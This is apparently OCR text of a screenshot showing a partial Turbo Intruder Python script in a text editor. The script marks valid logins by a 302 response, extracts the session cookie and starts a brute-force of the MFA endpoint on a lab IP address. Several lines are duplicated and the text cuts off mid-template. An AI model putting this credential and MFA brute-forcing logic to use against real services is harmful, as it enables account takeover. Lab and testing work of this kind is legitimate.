 1 2 3 4 5
2
02:44 AM
*Untitled 1 - Mousepad
File Edit Search View Document Help
\n
17 def handleResponse(req, interesting):
18 if 'Login successful' in req.response:
19 table.add(req)
20 print("[!] MFA code found")
21 if req.status == 302:
22 table.add(req)
23 print("[!] Valid credentials found")
24 session_cookie = extractSessionCookie(req)
25 print("[*] Session cookie: {}".format(session_cookie))
26 if session_cookie:
27 bruteForceMfa(session_cookie)
28
29 def bruteForceMfa(session_cookie):
30 engine2 = RequestEngine(endpoint="http://192.168.1.226:3000",
31 concurrentConnections=5,
32 requestsPerConnection=100,
33 pipeline=False,
34 maxQueueSize=10,
35 timeout=5,
36 maxRetriesPerRequest=3,
37 autoStart=False)
38
39 engine2.start(timeout=5)
40 mfa_template = '''POST /mfa HTTP/1.1
28
29 def bruteForceMfa(session_cookie):
30 engine2 = RequestEngine(endpoint="http://192.168.1.226:3000",
31 concurrentConnections=5,
32 requestsPerConnection=100,
33 pipeline=False,
34 maxQueueSize=10,
35 timeout=5,
36 maxRetriesPerRequest=3,
Attack